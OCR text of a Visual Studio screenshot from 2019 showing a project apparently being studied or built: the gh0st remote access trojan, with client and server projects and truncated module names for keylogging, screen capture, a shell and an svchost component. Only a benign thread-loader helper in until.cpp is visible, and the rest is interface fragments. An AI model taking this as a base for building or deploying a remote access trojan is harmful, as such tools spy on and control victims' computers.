 gh0st - Microsoft Visual Studio (Administrator)
03:54:05
Quick Launch (Ctrl+Q)
FILE EDIT VIEW VASSISTX PROJECT BUILD DEBUG TEAM INCREDIBUILD TOOLS TEST ARCHITECTURE ANALYZE WINDOW HELP
Sign in
Local Windows Debugger Debug Win32
Server Explorer
Toolbox
Solution E...
Buffer.cpp gh0st.cpp MainFrm.cpp IOCPServer.h IOCPServer.cpp svchost.cpp KernelManager.cpp appmodul.cpp until.cpp
MyCreateThread.hThrea
hThread = (HANDLE)_beginthreadex((void *)lpThreadAttributes, dwStackSize, ThreadLoader, &arg, dwCreationFlags, (unsigned *)lpThreadId)
Go
Search Solution
gh0st_client (Global Scope) ThreadLoader(LPVOID param)
源文件
Audi
Audi
Buffe
Clien
Dialu
Enco
FileM
insta
Kern
Keyb
Man
RegE
Scre
Scre
Shell
svch
svch
Syste
until.
Video
Video
gh0st_serv
Externa
头文件
源文件
1 #if !defined(AFX_UNTIL_CPP_INCLUDED)
2 #define AFX_UNTIL_CPP_INCLUDED
3 #include <windows.h>
4 #include <process.h>
5 #include <Tlhelp32.h>
6 #include <Wtsapi32.h>
7 #include <wininet.h>
8 #include <tchar.h>
9 #pragma comment(lib, "Wtsapi32.lib")
10 #include "until.h"
11
12 unsigned int __stdcall ThreadLoader(LPVOID param)
13 {
14 unsigned int nRet = 0;
15 #ifdef _DLL
16 try
17 {
18 #endif
19 THREAD_ARGLIST arg;
20 memcpy(&arg, param, sizeof(arg));
21 SetEvent(arg.hEventTransferArg);
22 // 与卓面交互
23 //TODO: 搞清楚这个是做什么用的
100 %
Output
Error List Output
Ready Ln 12 Col 36 Ch 36 INS
CCtalk F:\ F:\mycode\G... E:\Apowerso... gh0st - Micr... 商业 C++ 项...
CH
9:15 AM
4/14/2019